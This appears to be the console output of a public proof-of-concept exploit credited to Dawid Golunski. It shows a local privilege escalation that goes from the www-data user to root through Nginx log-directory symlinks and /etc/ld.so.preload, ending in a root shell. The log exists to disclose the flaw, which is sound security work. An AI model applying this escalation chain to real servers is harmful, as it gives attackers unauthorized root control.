 Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxrwxrwx 1 root root 1021112 Aug  6 01:45 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Aug  6 01:45 /var/log/nginx/error.log -> /etc/ld.so.preload
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am...
[+] Nginx restarted. The /etc/ld.so.preload file got created with web server privileges:
-rw-r--r-- 1 www-data root 19 Aug  6 01:46 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1021112 Aug  6 01:45 /tmp/nginxrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112 Aug  6 01:45 /tmp/nginxrootsh
The server is (N)jinxed ! ;) Got root via Nginx!
[+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh: cannot set terminal process group (19): Inappropriate ioctl for device
nginxrootsh: no job control in this shell
nginxrootsh-4.3#